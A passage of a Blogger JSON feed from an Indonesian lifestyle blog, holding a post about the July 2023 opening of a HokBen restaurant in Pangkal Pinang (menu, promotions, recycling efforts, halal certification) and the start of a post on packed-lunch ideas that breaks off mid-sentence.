Ini"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/-\/Kuliner?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/search\/label\/Kuliner"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/-\/Kuliner\/-\/Kuliner?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5224959554562466416"},"published":{"$t":"2023-07-18T12:00:00.206+07:00"},"updated":{"$t":"2023-07-23T20:31:13.484+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"}],"title":{"type":"text","$t":"HokBen Hadir di Pangkal Pinang "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalammualaikum.Wr.Wb\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa kabar sahabat Milda, apa kabar kalian semua, semoga selalu sehat, bahagia dan banyak waktu luang bersama keluarga. Bersama keluarga itu emang enaknya sambil makan. Nah, kebetulan sekali buat teman-teman yang berada di Pangkal Pinang, Kepulauan Bangka Belitung. Ada restoran baru nih, gerai HokBen sudah buka di Pangkal Pinang loh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHal ini sebagai wujud upaya HokBen agar makin dekat dengan Pelanggan, HokBen Hadir di Pangkal Pinang menawarkan aneka ragam menu khas Jepang yang menyatukan rasa untuk masyarakat\nPangkal Pinang , Secara resmi HokBen hadir di Pangkal Pinang pada 15 Juli 2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMP7SYo1tkPPtlSOnANdH_5bhBqPCj9YKe8uDbKVYfYucpQuVwkO2BMfDrY3hA9iXbP0pv4ZYEFKnzZHfCY67YrsII70g4QkhmO762Z9no84hnxrvG8l-znjLSwdV70YNpwks5EhjW-oA1l8Q3_05K507eA96p8qmrh06lrcY0OBykrbJRevhnL_Ky6hT\/s1120\/WhatsApp%20Image%202023-07-19%20at%2012.51.08.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hokben pangkal pinang\" border=\"0\" data-original-height=\"630\" data-original-width=\"1120\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMP7SYo1tkPPtlSOnANdH_5bhBqPCj9YKe8uDbKVYfYucpQuVwkO2BMfDrY3hA9iXbP0pv4ZYEFKnzZHfCY67YrsII70g4QkhmO762Z9no84hnxrvG8l-znjLSwdV70YNpwks5EhjW-oA1l8Q3_05K507eA96p8qmrh06lrcY0OBykrbJRevhnL_Ky6hT\/w640-h360\/WhatsApp%20Image%202023-07-19%20at%2012.51.08.jpeg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EHokBen Buka di Pangkal Pinang\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EGerai HokBen yang berada di bangunan ruko Jalan\nSoekarno-Hatta, Pangkal Pinang ini merupakan gerai ke 369 dari 80 kota yang\ntersebar di Indonesia. Pembukaan HokBen di Pangkal Pinang dilakukan PT Eka\nBogainti (HokBen)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPeresmian gerai HokBen di Kota Pangkalpinang, juga dihadiri langsung oleh Istri Wali Kota Pangkal Pinang Monica Haprinda, Wakil Wali Kota Pangkal Pinang M Sopian dan Sekretaris Satgas Halal Bangka Belitung, Iwan Setiawan.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp5nFMwziyQ_NK7X9XbVeILkL3mAEdQ2Y8mReRaVgwHXdY-7ikZRebwyRBFgO1zw-XL1CODzjZO3sXnNW_du249G2sIXaanMxHLPLPEu3Iq-4TtQpLk_U4HgcJrozrBjNIQk65sIrravnxHzJ2L6tsfSePOPbNItmIai7TgriXWrZiveXo3OOfH4QDAcx\/s704\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(6).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hokben pangkal pinang\" border=\"0\" data-original-height=\"460\" data-original-width=\"704\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp5nFMwziyQ_NK7X9XbVeILkL3mAEdQ2Y8mReRaVgwHXdY-7ikZRebwyRBFgO1zw-XL1CODzjZO3sXnNW_du249G2sIXaanMxHLPLPEu3Iq-4TtQpLk_U4HgcJrozrBjNIQk65sIrravnxHzJ2L6tsfSePOPbNItmIai7TgriXWrZiveXo3OOfH4QDAcx\/w640-h418\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(6).jpeg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDisampaikan oleh ujar Sugiri Willim, Direktur Operasional PT Eka Bogainti (HokBen). “Kami senang dapat menghadirkan HokBen di kota Pangkal\nPinang, sehingga makin dekat dengan para pelanggan setia HokBen yang rindu\nuntuk dapat menikmati menu HokBen. Mereka akhirnya bisa menyantap HokBen\nkapanpun mereka mau. Apalagi HokBen saat ini sudah banyak pilihan menunya,”\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMemasuki usia 38 tahun, HokBen senantiasa membawa kebaikan dan memelihara kehidupan masyarakat dengan menciptakan serta menyediakan makanan yang berintegritas sehingga dapat menyatukan rasa seluruh pelanggan yang tersebar di Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_cppJDKJc8mh6Pbg1FOkN8r5uX9mOA9V2hyYPRlW5NDa_b3rHSA9eF5FWgoEqu3WxiP27Do4qPnL9DBM8y9iGdOh0_4BaI4BGcwHjoTWb4oV9SADzny4Gb9xhHHWQxFDuDGtXFZjhgPzpj8Lu-U_xud5Lfv_yTmxrjmvI5TKhJSBt5UV_UldPy9QJDWx\/s1156\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(2).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"hokben pangkal pinang\" border=\"0\" data-original-height=\"1156\" data-original-width=\"1148\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_cppJDKJc8mh6Pbg1FOkN8r5uX9mOA9V2hyYPRlW5NDa_b3rHSA9eF5FWgoEqu3WxiP27Do4qPnL9DBM8y9iGdOh0_4BaI4BGcwHjoTWb4oV9SADzny4Gb9xhHHWQxFDuDGtXFZjhgPzpj8Lu-U_xud5Lfv_yTmxrjmvI5TKhJSBt5UV_UldPy9QJDWx\/w636-h640\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(2).jpeg\" title=\"https:\/\/www.mildaini.com\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELokasi Hokben Pangkal Pinang di Jalan Soekarno Hatta\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EKapasitas Hokben Pangkal Pinang\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EGerai \u003Ca href=\"https:\/\/www.hokben.co.id\/\" target=\"_blank\"\u003EHokBen Pangkal Pinang\u003C\/a\u003E memiliki kapasitas sebanyak 118\nkursi dengan ruangan yang bisa digunakan untuk party room atau acara ulang\ntahun. Tersedia juga layanan dine in, take away, delivery.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003EMENU di HokBen Pangkal Pinang\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EHokBen di Pangkal Pinang\nakan menghadirkan menu-menu khas HokBen seperti : Ekkado, Tori no Teba, Egg\nChicken Roll, Ebi Furai, Kani Roll, Beef \/ Chicken Teriyaki dan Yakiniku atau\nSet Menu HokBen seperti Bento pesial,Paket ABCD, Simple Set Teriyaki. Serta\nmenu favorit HokBen lainnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESelain itu ada menu lainnya seperti Ramen, HokBen Fried\nChicken dan Tempura. Selain itu banyak juga pilihan salad, snack dan dessert di\nHokBen yang cocok untuk dinikmati sambil bersantai. Adapun rangkaian Grand\nOpening HokBen untuk menyambut pelanggan HokBen Pangkal Pinang telah\nmenyediakan ragam souvenir menarik. Berikut promo untuk mendapatkan souvenir tersebut.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhM5Gh7siaD1zPUtZKH8MuejCDry9RRhPJ51R7EtvdBradXfDs5R5jBtyTkCiwWiBeP08IV-zWB6rVePHqWw_AsVvm2apNIgSoxVhp-_nIBvVWr_zIX6CPy8Hujxjpq8cnViUBwWwVpp8-zf7ecKZCnRi6oeUCfwtLarg8smtxmjo8WXEQyfMFThZkPzpn\/s704\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hokben pangkal pinang\" border=\"0\" data-original-height=\"692\" data-original-width=\"704\" height=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhM5Gh7siaD1zPUtZKH8MuejCDry9RRhPJ51R7EtvdBradXfDs5R5jBtyTkCiwWiBeP08IV-zWB6rVePHqWw_AsVvm2apNIgSoxVhp-_nIBvVWr_zIX6CPy8Hujxjpq8cnViUBwWwVpp8-zf7ecKZCnRi6oeUCfwtLarg8smtxmjo8WXEQyfMFThZkPzpn\/w640-h630\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(3).jpeg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cbr \/\u003EPROMO di HokBen Pangkal Pinang\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E• Tanggal 16 Juli \u0026amp; 19 Juli 2023, hadiah Payung HokBen\nuntuk 100 pembeli pertama khusus layanan Dine In dan Take Away dengan minimal\ntransaksi Rp. 150.000,- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E• Tanggal 17 \u0026amp; 20 Juli 2023, hadiah Bantal HokBen untuk\n100 pembeli pertama khusus layanan Dine In dan Take Away dengan minimal\ntransaksi Rp. 100.000,- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E• Tanggal 18 \u0026amp; 21 Juli 2023, hadiah Tumbler HokBen untuk\n100 pembeli pertama khusus layanan Dine In dan Take Away dengan minimal\ntransaksi Rp. 100.000,-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMG0Y-5AwVHctDdfw8r-XZ-szklAdIa7orcXs0WwdISlyvkFvY5FJNcJ2TyX41mIISpgLL0DyKrJoKUucz__TzsYQyrdb7jhamnftGSqWlVySow7clSqVAcmcQbMbtc8p0KtRb73gkEBxVwuFUcV0QaJgYUCT81dVcF5LYpRkp-y2zIb7Mr0UdoDYDaTC5\/s1600\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(5).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hokben pangkal pinang\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMG0Y-5AwVHctDdfw8r-XZ-szklAdIa7orcXs0WwdISlyvkFvY5FJNcJ2TyX41mIISpgLL0DyKrJoKUucz__TzsYQyrdb7jhamnftGSqWlVySow7clSqVAcmcQbMbtc8p0KtRb73gkEBxVwuFUcV0QaJgYUCT81dVcF5LYpRkp-y2zIb7Mr0UdoDYDaTC5\/w640-h360\/WhatsApp%20Image%202023-07-16%20at%2008.56.50%20(5).jpeg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E• Tanggal 28 Juli\n2023, hadiah Voucher Makan yang berlaku 1 tahun untuk 100 pembeli Dine in\nminimal transaksi Rp 200.000,- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E• Tanggal 24 Juli – 11 Agustus 2023, Lucky Dip Hadiah\nMenarik dengan minimal transaksi Rp. 100.000,- khusus layanan Dine In dan\nberlaku setiap hari kerja. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E• Tanggal 16 Juli – 4 agustus 2023, Special Price Rp\n33.000,- setiap pembelian HokBen Fried Chicken 1 pcs + Nasi + Teh Botol\nSosro\/Aqua dari harga normal Rp. 43.000,- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EHokBen Ramah Lingkungan\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EHokBen Ramah Lingkungan Kepedulian terhadap masalah\nlingkungan ini diwujudkan oleh HokBen dengan menggunakan bahan yang ramah\nlingkungan dan mengelola sampah daur ulang menjadi produk bernilai bagi\nmasyarakat.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EHokBen melakukan kolaborasi bersama pihak-pihak tertentu\ndalam mengolah sampah. Di antaranya HokBen bekerja sama dengan Rebricks mengolah\nsampah plastik mika bekas HokBen menjadi bahan bangunan roster yang kemudian\ndigunakan kembali untuk beberapa gerai hokben di Indonesia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESaat ini sudah ada 30 gerai HokBen yang menggunakan\neco-roster dan HokBen sudah mengolah 20.380 plastik mika atau sekitar 300 kilogram\nsampah plastik mika. HokBen juga berkolaborasi dengan Boolet untuk mengolah\nsampah sumpit sekali pakai yang menjadi barang rumah tangga yang ramah\nlingkungan dan berkualitas.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESelama Januari hingga Maret 2023, HokBen berhasil\nmengumpulkan lebih dari 2.000 kilogram sumpit bekas sekali pakai dari gerai\nHokBen di area Jabodetabek.\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003ERestoran HokBen HALAL\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ESebagai merek asli\nIndonesia, HokBen memulai perjalanannya dari satu store di Kebon Kacang,\nJakarta, kemudian tumbuh dan berkembang hingga memiliki lebih dari 365 gerai\n(data per 9 Juni 2023) di Pulau Jawa, Bali, Sumatera, Kalimantan dan Sulawesi.\u0026nbsp;\u003C\/span\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003C\/o:p\u003E\u003Cspan style=\"text-align: justify;\"\u003EokBen hadir di Jakarta pada 18 April 1985,\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERestoran HokBen memiliki Sertifikat Halal no. 00160048830908\ndari MUI dan Sertifikat Sistem Jaminan Halal No. HC182\/LPPOMMUI-CVR\/X\/2021.\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDHPeCrMTXzqB9EEtVuiiH94wyzpABKNcfOw8_hg3X0Dv27h02HcSEkIDyUgjgdrVqB5sO5QRUwqMICNLKUykXz3Dm_yf23PxEBugXjFX-vdfQU8VoUO-Zu6YVTxG0jeDYGX19489_ub9c4humpM8BoexDYULgqjGD7-dHs43Dh0eZ6vK7P8iXb3KdRyIC\/s708\/WhatsApp%20Image%202023-07-16%20at%2008.56.50.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hokben pangkal pinang\" border=\"0\" data-original-height=\"608\" data-original-width=\"708\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDHPeCrMTXzqB9EEtVuiiH94wyzpABKNcfOw8_hg3X0Dv27h02HcSEkIDyUgjgdrVqB5sO5QRUwqMICNLKUykXz3Dm_yf23PxEBugXjFX-vdfQU8VoUO-Zu6YVTxG0jeDYGX19489_ub9c4humpM8BoexDYULgqjGD7-dHs43Dh0eZ6vK7P8iXb3KdRyIC\/w640-h550\/WhatsApp%20Image%202023-07-16%20at%2008.56.50.jpeg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EGerai HokBen Tersedia di 369 Lokasi\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ERestoran HokBen tersebar di Jabodetabek, Serang, Cilegon, Karawang,Bandung, Cimahi, Tasikmalaya, Cianjur, Sukabumi, Purwakarta, Cirebon, Tegal,Semarang, Klaten, Purwokerto, Pekalongan, Salatiga, Cilacap, Yogyakarta, Solo, Surabaya, Gresik, Jember, Malang, Denpasar, Lombok, Bandar Bandar Lampung ,Palembang,Prabumulih, Medan, Binjai, Dumai, Pekanbaru, Jambi, Bengkulu, Padang, Bukittinggi, Pontianak, Banjarmasin, Samarinda, Balikpapan, Makasar, Palangkaraya, Batam.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003ELayanan HokBen\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELayanan HokBen terdiri dari makan di tempat (Dine-in),\npesanan dibawa pulang (Take Away), HokBen Delivery melalui 1 500 505 atau\nmelalui pesan online di www.hokben.co.id, dan HokBenApps yang tersedia di\nGoogle Playstore \u0026amp; Apple Store, pesanan melalui kendaraan lewat (Drive\nThru), acara ulang tahun (Birthday Party), serta pesanan dalam jumlah besar\n(Large Order).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETahun 2020, HokBen memperkenalkan konsep HokBen Kitchen,\nyakni oulet yang hanya melayani pesanan dibawa pulang (take away) dan delivery.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESelain itu, juga dapat dipesan melalui aplikasi transportasi online GoFood, GrabFood, ShopeeFood. Keberadaan HokBen di Pangkal Pinang turut serta menambah ragam kuliner di kota tersebut dan memberi pengalaman bersantap dengan gaya Jepang. Selain itu, keberagaman menu HokBen yang tersedia dapat menyatukan rasa para pelanggan dalam satu meja makan.\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECall Center HokBen 1-500-505 serta HokBen Apps yang bisa di download melalui Google Playstore ataupun Apple Store.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EJadi, saatnya warga Kepulauan Bangka Belitung khusunya Pangkal Pinang untuk menikmati berbagai menu HokBen serta dapatkan berbagai promo, diskon, merchandise. Pastikan kalian tidak ketinggalan.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESumber foto : istimewa\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5224959554562466416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/07\/hokben-pangkal-pinang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5224959554562466416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5224959554562466416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/07\/hokben-pangkal-pinang.html","title":"HokBen Hadir di Pangkal Pinang "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMP7SYo1tkPPtlSOnANdH_5bhBqPCj9YKe8uDbKVYfYucpQuVwkO2BMfDrY3hA9iXbP0pv4ZYEFKnzZHfCY67YrsII70g4QkhmO762Z9no84hnxrvG8l-znjLSwdV70YNpwks5EhjW-oA1l8Q3_05K507eA96p8qmrh06lrcY0OBykrbJRevhnL_Ky6hT\/s72-w640-h360-c\/WhatsApp%20Image%202023-07-19%20at%2012.51.08.jpeg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7098188687959789777"},"published":{"$t":"2023-05-12T12:00:00.060+07:00"},"updated":{"$t":"2023-06-13T09:41:47.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":"Ide Bekal Makan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Assalamu'alaikum. Wr. Wb\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa kabar sahabat Milda semua semoga selalu sehat, bahagia dan berlimpah kebahagiaan bersama orang-orang tersayang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini Milda, melalui blog ini ingin berbagi berbagai ide bekal makanan yang pernah disajikan atau dibuat untuk anak dan suami.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYah,di rumah kami berlima. Tiga anak ke sekolah, saya dan suami bekerja. Stiap hari senin hingga jumat. Tapi di hari sabtu dua anak lagi tetap sekolah. Kami terbiasa membawa bekal. Saya selalu membiasakan saya sendiri, suami dan anak-anak untuk membuat bekal makanan yang akan di bawa anak ke sekolah dan berkerja.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESedia 5 Bekal Setiap Hari\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAnak saya semua perempuan ada tiga orang. Dua orang sekolah di SD dan satu lagi yang tertua sekolah di SMK.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESuami dan anak tertua, libur pada hari sabtu. Sedangkan dua anak lainnya yang kelas satu dan empat SD, lebih tepatnya di madrasah pada hari sabtu tetap bersekolah seperti biasa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJika suami dan anak tertua, pulang kerja dan sekolah sore hari. Sedangkan kedua anak saya yang SD pulang jam dua belas siang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi saya, suami dan anak membawa bekal makanan adalah hal yang wajib. Sama wajibnya dengan membawa minum. Jika bekal makanan tersedia atau dibawa. Saat merasakan lapar langsung bisa dimakan. Jika tidak sempat dimakan bisa dibawa pulang 